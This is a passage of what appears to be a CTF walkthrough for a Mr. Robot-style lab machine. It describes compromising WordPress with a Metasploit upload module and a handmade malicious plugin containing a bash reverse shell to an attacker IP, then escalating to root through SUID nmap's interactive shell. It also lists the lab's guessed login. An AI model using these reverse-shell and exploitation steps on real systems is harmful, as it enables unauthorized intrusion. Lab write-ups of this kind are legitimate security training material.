
When everything is well setup then go for exploiting. Since we have installed vulnerable plugin named “reflex-gallery” and it is easily exploitable.
You will get exploit for this vulnerability inside Metasploit framework and thus load the below module and execute the following command:
1
2
3
4
$ use exploit/unix/webapp/wp_slideshowgallery_upload
$ set rhosts 192.168.1.101
$ set targeturi /wordpress
$ exploit
As the above commands are executed, you will have your meterpreter session.
Method 3: Inject Malicious Plugin
As you have seen in the above method, I have uploaded the vulnerable plugin whose exploit is available. Lol! there is a shortcut for that,
You can do that by generating your own malicious plugin.
exec("/bin/bash -c 'bash -i >& /dev/tcp/{IP}/{PORT} 0>&1'")
1
2

$ cat revshell.php
exec("/bin/bash -c 'bash -i >& /dev/tcp/{IP}/{PORT} 0>&1'")
Copy this code and save it in a file revshell.php and compress the file in zip format.
Again, repeat the same step as done above for uploading plugin “revshell.zip” file and start netcat listener to obtain the reverse connection of the target machine.
 When I activated the theme I received the reverse connection to the target machine.
When I activated the theme I received the reverse connection to the target machine.

Eazzy Peaazyy! Right?
Previlege Escalation
By this time I was the daemon group. The daemon User ID/Group ID was used as an unprivileged User ID/Group ID for daemons to execute under in order to limit their access to the system. Generally daemons should now run under individual User ID/Group IDs in order to further partition daemons from one another.
It’s time to escalate to root…
After checking for SUID misconfigurations, I can see Nmap is located on the system and is owned by the root user. This means no matter what your UserID is the effective user id of the program would be 0 or root.

GTFOBINS
GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems.

From the Picture above from GTFOBINS, I found instructions on how escalate to root using this particular misconfig.
1
2
$ /usr/local/bin/nmap --interactive
$ nmap> !sh
By following the simple instruction, I was already in the root group.
 Machine Pwned
Machine Pwned
Summary
- First I started with
nmapwhere I found two open ports:port 80Port 443
- I started by exploiting port 80, where I found a wordpress running on this machine.
- In the
robots.txtdirectory I found two files:fsocity.dickey-1-of-3.txt
- I found a
wordpress login page. - I tried to guess the password using the
fsocity.dic. - Using
Hydra, I found that:- Username:
Elliot - Password:
ER28-0652
- Username:
- I was redirected to
wp-dashboard - In the article I demonstrated 3 ways to gain access of the target’s machine:
Using wordpress themeUpload vulnerable wp-pluginInjection malicious plugin
- With the above methods, you’ll have gained the access of the machine.
- The next step was to escalate privelege from
daemontoroot - This could only be achieved by running the command:
find / -type f -perm -4000 2>/dev/null - You will find out that
nmapwas misconfigured. - Heading to
GTFOBINSand following the instructions given, you will have escalated toroot - Machine Pwned
It was an interesting room. I hope you enjoyed reading through the article.